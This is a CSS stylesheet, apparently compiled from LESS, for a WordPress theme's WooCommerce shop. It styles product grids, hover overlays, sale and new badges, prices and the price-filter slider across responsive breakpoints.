.woocommerce-page[class*="columns-"] ul.products li.product .image .ltx-btn-wrap {
  display: block;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 0px;
}
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img,
.woocommerce ul.products[class*="columns-"] li.product img,
.woocommerce-page[class*="columns-"] ul.products li.product img {
  max-width: 100%;
  width: auto !important;
  height: auto;
  max-height: 500px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin: 0 auto 0 !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.woocommerce ul.products li.product .post_content,
.woocommerce-page ul.products li.product .post_content,
.woocommerce ul.products[class*="columns-"] li.product .post_content,
.woocommerce-page[class*="columns-"] ul.products li.product .post_content {
  margin: 0px 0 20px;
  padding: 0 15px;
}
@media (min-width: 992px) {
  .woocommerce ul.products li.product:hover .image .ltx-btn-wrap,
  .woocommerce-page ul.products li.product:hover .image .ltx-btn-wrap,
  .woocommerce ul.products[class*="columns-"] li.product:hover .image .ltx-btn-wrap,
  .woocommerce-page[class*="columns-"] ul.products li.product:hover .image .ltx-btn-wrap {
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    margin-top: -20px;
  }
  .woocommerce ul.products li.product:hover .image img,
  .woocommerce-page ul.products li.product:hover .image img,
  .woocommerce ul.products[class*="columns-"] li.product:hover .image img,
  .woocommerce-page[class*="columns-"] ul.products li.product:hover .image img {
    zoom: 1;
    filter: alpha(opacity=55);
    -webkit-opacity: 0.55;
    -moz-opacity: 0.55;
    opacity: 0.55;
  }
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product .item > .ltx-btn-wrap,
  .woocommerce-page ul.products li.product .item > .ltx-btn-wrap,
  .woocommerce ul.products[class*="columns-"] li.product .item > .ltx-btn-wrap,
  .woocommerce-page[class*="columns-"] ul.products li.product .item > .ltx-btn-wrap {
    margin-top: 20px;
  }
  .woocommerce ul.products li.product .item > .ltx-btn-wrap .btn,
  .woocommerce-page ul.products li.product .item > .ltx-btn-wrap .btn,
  .woocommerce ul.products[class*="columns-"] li.product .item > .ltx-btn-wrap .btn,
  .woocommerce-page[class*="columns-"] ul.products li.product .item > .ltx-btn-wrap .btn {
    margin-top: 0;
  }
}
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products[class*="columns-"] li.product .product_type_grouped,
.woocommerce-page[class*="columns-"] ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce ul.products[class*="columns-"] li.product .add_to_cart_button,
.woocommerce-page[class*="columns-"] ul.products li.product .add_to_cart_button {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 14px;
}
.woocommerce ul.products li.product .product_type_grouped.loading:before,
.woocommerce-page ul.products li.product .product_type_grouped.loading:before,
.woocommerce ul.products[class*="columns-"] li.product .product_type_grouped.loading:before,
.woocommerce-page[class*="columns-"] ul.products li.product .product_type_grouped.loading:before,
.woocommerce ul.products li.product .add_to_cart_button.loading:before,
.woocommerce-page ul.products li.product .add_to_cart_button.loading:before,
.woocommerce ul.products[class*="columns-"] li.product .add_to_cart_button.loading:before,
.woocommerce-page[class*="columns-"] ul.products li.product .add_to_cart_button.loading:before {
  font-family: WooCommerce;
  content: '\e01c';
  -webkit-font-smoothing: antialiased;
  -webkit-animation: ltxSpin 2s linear infinite;
  -moz-animation: ltxSpin 2s linear infinite;
  -o-animation: ltxSpin 2s linear infinite;
  animation: ltxSpin 2s linear infinite;
  margin-left: 8px;
  font-size: 16px;
}
.woocommerce ul.products li.product .product_type_grouped.added,
.woocommerce-page ul.products li.product .product_type_grouped.added,
.woocommerce ul.products[class*="columns-"] li.product .product_type_grouped.added,
.woocommerce-page[class*="columns-"] ul.products li.product .product_type_grouped.added,
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added,
.woocommerce ul.products[class*="columns-"] li.product .add_to_cart_button.added,
.woocommerce-page[class*="columns-"] ul.products li.product .add_to_cart_button.added {
  color: #fff;
  color: var(--white);
}
.woocommerce ul.products li.product .product_type_grouped.added:before,
.woocommerce-page ul.products li.product .product_type_grouped.added:before,
.woocommerce ul.products[class*="columns-"] li.product .product_type_grouped.added:before,
.woocommerce-page[class*="columns-"] ul.products li.product .product_type_grouped.added:before,
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before,
.woocommerce ul.products[class*="columns-"] li.product .add_to_cart_button.added:before,
.woocommerce-page[class*="columns-"] ul.products li.product .add_to_cart_button.added:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 24px;
  content: "\f00c";
  margin-left: 8px;
  margin-top: 3px;
  -webkit-transform: rotate(0) !important;
  -moz-transform: rotate(0) !important;
  -ms-transform: rotate(0) !important;
  -o-transform: rotate(0) !important;
  transform: rotate(0) !important;
}
.woocommerce ul.products li.product .product_type_grouped.added:hover:after,
.woocommerce-page ul.products li.product .product_type_grouped.added:hover:after,
.woocommerce ul.products[class*="columns-"] li.product .product_type_grouped.added:hover:after,
.woocommerce-page[class*="columns-"] ul.products li.product .product_type_grouped.added:hover:after,
.woocommerce ul.products li.product .add_to_cart_button.added:hover:after,
.woocommerce-page ul.products li.product .add_to_cart_button.added:hover:after,
.woocommerce ul.products[class*="columns-"] li.product .add_to_cart_button.added:hover:after,
.woocommerce-page[class*="columns-"] ul.products li.product .add_to_cart_button.added:hover:after {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.woocommerce ul.products li.product .btn:not(.add_to_cart_button):not(.product_type_grouped),
.woocommerce-page ul.products li.product .btn:not(.add_to_cart_button):not(.product_type_grouped),
.woocommerce ul.products[class*="columns-"] li.product .btn:not(.add_to_cart_button):not(.product_type_grouped),
.woocommerce-page[class*="columns-"] ul.products li.product .btn:not(.add_to_cart_button):not(.product_type_grouped) {
  margin-top: 15px;
}
.woocommerce ul.products li.product .added_to_cart,
.woocommerce-page ul.products li.product .added_to_cart,
.woocommerce ul.products[class*="columns-"] li.product .added_to_cart,
.woocommerce-page[class*="columns-"] ul.products li.product .added_to_cart {
  display: none !important;
}
.woocommerce ul.products li.product .woocommerce-Price-amount,
.woocommerce-page ul.products li.product .woocommerce-Price-amount,
.woocommerce ul.products[class*="columns-"] li.product .woocommerce-Price-amount,
.woocommerce-page[class*="columns-"] ul.products li.product .woocommerce-Price-amount {
  font-size: 18px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce ul.products[class*="columns-"] li.product .price,
.woocommerce-page[class*="columns-"] ul.products li.product .price {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.woocommerce ul.products li.product:hover > .item .header,
.woocommerce-page ul.products li.product:hover > .item .header,
.woocommerce ul.products[class*="columns-"] li.product:hover > .item .header,
.woocommerce-page[class*="columns-"] ul.products li.product:hover > .item .header {
  color: #9C2330;
  color: var(--main);
}
@media (max-width: 768px) {
  .woocommerce ul.products li.product.ltx-featured-product,
  .woocommerce-page ul.products li.product.ltx-featured-product,
  .woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product,
  .woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product {
    padding-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
.woocommerce ul.products li.product.ltx-featured-product .item,
.woocommerce-page ul.products li.product.ltx-featured-product .item,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .item,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .item {
  padding: 0 15px 40px;
  min-height: 525px;
  max-height: 710px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-box-align: end;
  -moz-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: nowrap !important;
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
  -webkit-box-direction: normal !important;
  -moz-box-direction: normal !important;
  -webkit-box-orient: horizontal !important;
  -moz-box-orient: horizontal !important;
  -webkit-flex-direction: row !important;
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.woocommerce ul.products li.product.ltx-featured-product .item:after,
.woocommerce-page ul.products li.product.ltx-featured-product .item:after,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .item:after,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .item:after {
  display: none;
}
.woocommerce ul.products li.product.ltx-featured-product .item:hover img,
.woocommerce-page ul.products li.product.ltx-featured-product .item:hover img,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .item:hover img,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .item:hover img {
  -webkit-transform: translateX(-50%) scale(1.1);
  -moz-transform: translateX(-50%) scale(1.1);
  -ms-transform: translateX(-50%) scale(1.1);
  -o-transform: translateX(-50%) scale(1.1);
  transform: translateX(-50%) scale(1.1);
}
.woocommerce ul.products li.product.ltx-featured-product .image,
.woocommerce-page ul.products li.product.ltx-featured-product .image,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .image,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .image {
  padding: 0;
}
.woocommerce ul.products li.product.ltx-featured-product .image:before,
.woocommerce-page ul.products li.product.ltx-featured-product .image:before,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .image:before,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .image:before {
  background-image: -webkit-linear-gradient(-90deg, transparent 0%, #191716 100%);
  background-image: -moz-linear-gradient(-90deg, transparent 0%, #191716 100%);
  background-image: -ms-linear-gradient(-90deg, transparent 0%, #191716 100%);
  background-image: -o-linear-gradient(-90deg, transparent 0%, #191716 100%);
  background-image: linear-gradient(180deg, transparent 0%, #191716 100%);
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  z-index: 1;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.woocommerce ul.products li.product.ltx-featured-product img,
.woocommerce-page ul.products li.product.ltx-featured-product img,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product img,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product img {
  position: absolute;
  z-index: 0;
  width: auto !important;
  height: 100% !important;
  max-width: initial !important;
  max-height: initial !important;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce ul.products li.product.ltx-featured-product img,
  .woocommerce-page ul.products li.product.ltx-featured-product img,
  .woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product img,
  .woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product img {
    height: 130% !important;
  }
}
@media (max-width: 479px) {
  .woocommerce ul.products li.product.ltx-featured-product img,
  .woocommerce-page ul.products li.product.ltx-featured-product img,
  .woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product img,
  .woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product img {
    height: 130% !important;
  }
}
.woocommerce ul.products li.product.ltx-featured-product .ltx-item-descr,
.woocommerce-page ul.products li.product.ltx-featured-product .ltx-item-descr,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .ltx-item-descr,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .ltx-item-descr {
  z-index: 2;
}
.woocommerce ul.products li.product.ltx-featured-product .post_content,
.woocommerce-page ul.products li.product.ltx-featured-product .post_content,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .post_content,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .post_content,
.woocommerce ul.products li.product.ltx-featured-product .woocommerce-loop-product__title,
.woocommerce-page ul.products li.product.ltx-featured-product .woocommerce-loop-product__title,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .woocommerce-loop-product__title,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .woocommerce-loop-product__title {
  color: #fff;
  color: var(--white);
}
.woocommerce ul.products li.product.ltx-featured-product .woocommerce-loop-product__title,
.woocommerce-page ul.products li.product.ltx-featured-product .woocommerce-loop-product__title,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .woocommerce-loop-product__title,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .woocommerce-loop-product__title {
  padding: 0 0 6px;
}
.woocommerce ul.products li.product.ltx-featured-product .post_content,
.woocommerce-page ul.products li.product.ltx-featured-product .post_content,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .post_content,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .post_content {
  margin-bottom: 0;
}
.woocommerce ul.products li.product.ltx-featured-product .price,
.woocommerce-page ul.products li.product.ltx-featured-product .price,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .price,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .price {
  position: absolute;
  right: 15px;
  top: 15px;
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 80px;
  height: 80px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  color: var(--white);
}
.woocommerce ul.products li.product.ltx-featured-product .price .woocommerce-Price-amount.amount,
.woocommerce-page ul.products li.product.ltx-featured-product .price .woocommerce-Price-amount.amount,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .price .woocommerce-Price-amount.amount,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .price .woocommerce-Price-amount.amount {
  font-size: 18px;
}
.woocommerce ul.products li.product.ltx-featured-product .ltx-btn-more,
.woocommerce-page ul.products li.product.ltx-featured-product .ltx-btn-more,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .ltx-btn-more,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .ltx-btn-more {
  display: none;
}
.woocommerce ul.products li.product.ltx-featured-product .onsale,
.woocommerce-page ul.products li.product.ltx-featured-product .onsale,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .onsale,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .onsale,
.woocommerce ul.products li.product.ltx-featured-product .wc-label-new,
.woocommerce-page ul.products li.product.ltx-featured-product .wc-label-new,
.woocommerce ul.products[class*="columns-"] li.product.ltx-featured-product .wc-label-new,
.woocommerce-page[class*="columns-"] ul.products li.product.ltx-featured-product .wc-label-new {
  display: none;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce ul.products[class*="columns-"] li.product,
.woocommerce-page[class*="columns-"] ul.products li.product {
  width: 33.33%;
}
.woocommerce ul.products.columns-1 li.product,
.woocommerce-page ul.products.columns-1 li.product,
.woocommerce ul.products[class*="columns-"].columns-1 li.product,
.woocommerce-page[class*="columns-"] ul.products.columns-1 li.product {
  width: 100%;
}
@media (min-width: 1600px) {
  .woocommerce ul.products.columns-6 li.product,
  .woocommerce-page ul.products.columns-6 li.product,
  .woocommerce ul.products[class*="columns-"].columns-6 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-6 li.product {
    width: 16.66%;
  }
  .woocommerce ul.products.columns-5 li.product,
  .woocommerce-page ul.products.columns-5 li.product,
  .woocommerce ul.products[class*="columns-"].columns-5 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-5 li.product {
    width: 20%;
  }
  .woocommerce ul.products.columns-4 li.product,
  .woocommerce-page ul.products.columns-4 li.product,
  .woocommerce ul.products[class*="columns-"].columns-4 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-4 li.product {
    width: 25%;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products[class*="columns-"].columns-3 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-3 li.product {
    width: 33.33%;
  }
  .woocommerce ul.products.columns-2 li.product,
  .woocommerce-page ul.products.columns-2 li.product,
  .woocommerce ul.products[class*="columns-"].columns-2 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-2 li.product {
    width: 50%;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .woocommerce ul.products.columns-6 li.product,
  .woocommerce-page ul.products.columns-6 li.product,
  .woocommerce ul.products[class*="columns-"].columns-6 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-6 li.product {
    width: 20%;
  }
  .woocommerce ul.products.columns-5 li.product,
  .woocommerce-page ul.products.columns-5 li.product,
  .woocommerce ul.products[class*="columns-"].columns-5 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-5 li.product {
    width: 20%;
  }
  .woocommerce ul.products.columns-4 li.product,
  .woocommerce-page ul.products.columns-4 li.product,
  .woocommerce ul.products[class*="columns-"].columns-4 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-4 li.product {
    width: 25%;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products[class*="columns-"].columns-3 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-3 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-2 li.product,
  .woocommerce-page ul.products.columns-2 li.product,
  .woocommerce ul.products[class*="columns-"].columns-2 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-2 li.product {
    width: 50%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce ul.products.columns-6 li.product,
  .woocommerce-page ul.products.columns-6 li.product,
  .woocommerce ul.products[class*="columns-"].columns-6 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-6 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-5 li.product,
  .woocommerce-page ul.products.columns-5 li.product,
  .woocommerce ul.products[class*="columns-"].columns-5 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-5 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-4 li.product,
  .woocommerce-page ul.products.columns-4 li.product,
  .woocommerce ul.products[class*="columns-"].columns-4 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-4 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products[class*="columns-"].columns-3 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-3 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-2 li.product,
  .woocommerce-page ul.products.columns-2 li.product,
  .woocommerce ul.products[class*="columns-"].columns-2 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-2 li.product {
    width: 50%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .woocommerce ul.products.columns-6 li.product,
  .woocommerce-page ul.products.columns-6 li.product,
  .woocommerce ul.products[class*="columns-"].columns-6 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-6 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-5 li.product,
  .woocommerce-page ul.products.columns-5 li.product,
  .woocommerce ul.products[class*="columns-"].columns-5 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-5 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-4 li.product,
  .woocommerce-page ul.products.columns-4 li.product,
  .woocommerce ul.products[class*="columns-"].columns-4 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-4 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products[class*="columns-"].columns-3 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-3 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-2 li.product,
  .woocommerce-page ul.products.columns-2 li.product,
  .woocommerce ul.products[class*="columns-"].columns-2 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-2 li.product {
    width: 50%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .woocommerce ul.products.columns-6 li.product,
  .woocommerce-page ul.products.columns-6 li.product,
  .woocommerce ul.products[class*="columns-"].columns-6 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-6 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-5 li.product,
  .woocommerce-page ul.products.columns-5 li.product,
  .woocommerce ul.products[class*="columns-"].columns-5 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-5 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-4 li.product,
  .woocommerce-page ul.products.columns-4 li.product,
  .woocommerce ul.products[class*="columns-"].columns-4 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-4 li.product {
    width: 50%;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products[class*="columns-"].columns-3 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-3 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-2 li.product,
  .woocommerce-page ul.products.columns-2 li.product,
  .woocommerce ul.products[class*="columns-"].columns-2 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-2 li.product {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .woocommerce ul.products.columns-6 li.product,
  .woocommerce-page ul.products.columns-6 li.product,
  .woocommerce ul.products[class*="columns-"].columns-6 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-6 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-5 li.product,
  .woocommerce-page ul.products.columns-5 li.product,
  .woocommerce ul.products[class*="columns-"].columns-5 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-5 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-4 li.product,
  .woocommerce-page ul.products.columns-4 li.product,
  .woocommerce ul.products[class*="columns-"].columns-4 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-4 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products[class*="columns-"].columns-3 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-3 li.product {
    width: 100%;
  }
  .woocommerce ul.products.columns-2 li.product,
  .woocommerce-page ul.products.columns-2 li.product,
  .woocommerce ul.products[class*="columns-"].columns-2 li.product,
  .woocommerce-page[class*="columns-"] ul.products.columns-2 li.product {
    width: 100%;
  }
}
lesshat-selector {
  -lh-property: 0; } 
@-webkit-keyframes ltxSpin{ 0% { -webkit-transform: rotate(0deg);  } 100% { -webkit-transform: rotate(360deg); }}
@-moz-keyframes ltxSpin{ 0% { -moz-transform: rotate(0deg);  } 100% { -moz-transform: rotate(360deg); }}
@-o-keyframes ltxSpin{ 0% { -o-transform: rotate(0deg);  } 100% { -o-transform: rotate(360deg); }}
@keyframes ltxSpin{ 0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);  } 100% {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg); }}
[not-existing] {
  zoom: 1;
}
.woocommerce .product.sale > .item:after,
.woocommerce .product.ltx-wc-new > .item:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 50px 50px 0;
  border-color: transparent #9C2330 transparent;
  z-index: 0;
  display: none;
}
.woocommerce .product.sale.product.ltx-wc-new .item:after,
.woocommerce .product.ltx-wc-new.product.ltx-wc-new .item:after {
  border-color: transparent #61BF94 transparent;
}
.woocommerce span.wc-label-new,
.woocommerce span.onsale {
  left: 0;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 400;
  font-size: 12px;
  line-height: 48px;
  margin: 0 !important;
  background-color: #9C2330;
  background-color: var(--main);
  padding: 0px 2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 48px;
  height: 48px;
  margin: 0;
  text-align: center;
  overflow: hidden;
  min-height: initial;
  min-width: initial;
  text-transform: uppercase;
  color: #fff;
  color: var(--white);
  pointer-events: none;
}
.woocommerce div.product > .onsale {
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  margin-left: 34px !important;
  padding: 8px 18px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  display: inline-block;
  position: relative;
  line-height: 1em;
  width: auto;
  height: auto;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  background-color: #BDA881;
  background-color: var(--second);
  color: #fff;
  color: var(--white);
}
.woocommerce ul.products li.product .wc-label-new,
.woocommerce ul.products li.product .onsale {
  position: absolute;
  z-index: 5;
}
.woocommerce ul.products li.product .onsale {
  top: 0px;
  right: 30px;
  border: 0;
  background-color: #9C2330;
  background-color: var(--main);
}
.woocommerce span.wc-label-new {
  left: auto;
  top: 0px;
  right: 30px;
  background-color: #9EB546;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #9C2330;
  color: var(--main);
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
  text-decoration: line-through;
  margin-right: 12px;
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
}
.body-black .woocommerce div.product p.price del,
.body-black .woocommerce div.product span.price del,
.body-black .woocommerce ul.products li.product .price del {
  color: #fff;
  color: var(--white);
}
.bg-color-black .woocommerce div.product p.price del,
.bg-color-black .woocommerce div.product span.price del,
.bg-color-black .woocommerce ul.products li.product .price del {
  color: #fff;
  color: var(--white);
  zoom: 1;
  filter: alpha(opacity=40);
  -webkit-opacity: 0.4;
  -moz-opacity: 0.4;
  opacity: 0.4;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  margin-top: 25px;
  margin-bottom: 20px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  margin-top: 0;
  padding-top: 15px;
}
.woocommerce .widget_price_filter .price_slider_wrapper {
  margin-top: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 6px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top: -7px;
  background-color: #fff;
  background-color: var(--white);
  border: 6px solid var(--second);
  border-color: #BDA881;
  border-color: var(--second);
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #BDA881;
  background-color: var(--second);
}
.woocommerce .price_slider_wrapper {
  position: relative;
  padding-bottom: 0px;
  margin-right: 8px;
}
.woocommerce .widget_price_filter {
  padding-bottom: 80px;
}
.woocommerce .widget_price_filter .price_slider_amount {
  text-align: center;
}
.woocommerce .widget_price_filter .price_slider_amount .ltx-btn-wrap:after {
  display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  text-align: center;
  margin-top: 0px;
  padding-top: 20px;
  font-size: 14px;
  margin-bottom: 15px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #191716;
  color: var(--black);
  margin-top: -50px;
}
.woocommerce .widget_price_filter .price_slider_amount .btn {
  float: none;
  text-align: center;
  margin-bottom: -100px;
}
.select_container::after {
  content: '\e828';
  font-family: 'fontello';
  display: block;
  line-height: 1em;
  width: 1em;
  height: 1em;
  text-align: center;
  position: absolute;
  right: 1em;
  top: 50%;
  margin-top: -0.5em;
  z-index: 2;
